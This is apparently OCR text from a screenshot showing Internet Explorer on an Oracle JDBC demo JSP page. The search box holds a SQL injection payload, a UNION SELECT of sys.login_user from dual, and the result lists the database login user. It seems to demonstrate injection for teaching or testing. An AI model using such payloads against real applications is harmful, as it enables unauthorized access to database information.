 My Documents
My Computer
My Network
Places
Recycle Bin
The JDBCQuery JSP - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://s0023605.nycapt35k.com:7778/demo/sql/jdbc/JDBCQuery.jsp?connStr=jdbc%3Aoracle%3Athin%3A@localhost%3A1521%3 Go Links
Google Search Web Search Site Options
Enter a search condition:
'1'='2' UNION SELECT sys.login_user, -500 FROM dual Ask Oracle
sys.login_user
Done Internet